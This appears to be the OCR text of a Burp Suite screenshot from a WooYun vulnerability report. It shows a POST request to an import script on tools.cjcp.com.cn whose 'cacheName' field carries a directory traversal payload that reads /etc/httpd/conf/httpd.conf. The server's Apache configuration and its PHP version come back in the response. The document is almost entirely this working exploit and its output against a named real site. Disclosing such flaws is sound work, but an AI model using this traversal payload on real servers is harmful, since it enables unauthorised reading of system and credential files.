 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://tools.cjcp.com.cn
Request
Raw Params Headers Hex
POST /gl/pl5/filter/importnumber.php HTTP/1.1
Host: tools.cjcp.com.cn
Content-Length: 563
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://tools.cjcp.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA9tEU162iWd3qWvm
Referer: http://tools.cjcp.com.cn/gl/pl5/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Hm_lvt_ba9b1f32529749650034e068c85315fd=1444639661,1444659509;
Hm_lpvt_ba9b1f32529749650034e068c85315fd=1444659526
------WebKitFormBoundaryA9tEU162iWd3qWvm
Content-Disposition: form-data; name="importFile"
0
------WebKitFormBoundaryA9tEU162iWd3qWvm
Content-Disposition: form-data; name="cacheName"
../../../../../../../../../etc/httpd/conf/httpd.conf
------WebKitFormBoundaryA9tEU162iWd3qWvm
Content-Disposition: form-data; name="fileIdForImNum"
14446598774270.14699666178785264
------WebKitFormBoundaryA9tEU162iWd3qWvm
Content-Disposition: form-data; name="importNumFile";
filename="1"
Content-Type: text/plain
------WebKitFormBoundaryA9tEU162iWd3qWvm--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
X-Powered-By: PHP/5.2.14
Content-Length: 34530
#
# This is the main Apache server configuration file. It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.2/> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
# for a discussion of each configuration directive.
#
#
# Do NOT simply read the instructions in here without understanding
# what they do. They're here only as hints or reminders. If you are unsure
# consult the online docs. You have been warned.
#
# The configuration directives are grouped into three basic sections:
# 1. Directives that control the operation of the Apache server process as a
# whole (the 'global environment').
# 2. Directives that define the parameters of the 'main' or 'default' server,
# which responds to requests that aren't handled by a virtual host.
# These directives also provide default values for the settings
# of all virtual hosts.
# 3. Settings for virtual hosts, which allow Web requests to be sent to
# different IP addresses or hostnames and have them handled by the
# same Apache server process.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path. If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so "logs/foo.log"
# with ServerRoot set to "/etc/httpd" will be interpreted by the
# server as "/etc/httpd/logs/foo.log".
#
### Section 1: Global Environment
#
# The directives in this section affect the overall operation of Apache,
# such as the number of concurrent requests it can handle or where it
# can find its configuration files.
#
#
# Don't give away too much information about all the subcomponents
# we are running. Comment out this line if you don't mind remote sites
# finding out what major optional modules you are running
ServerTokens OS
? < + > Type a search term
www.wooyun.org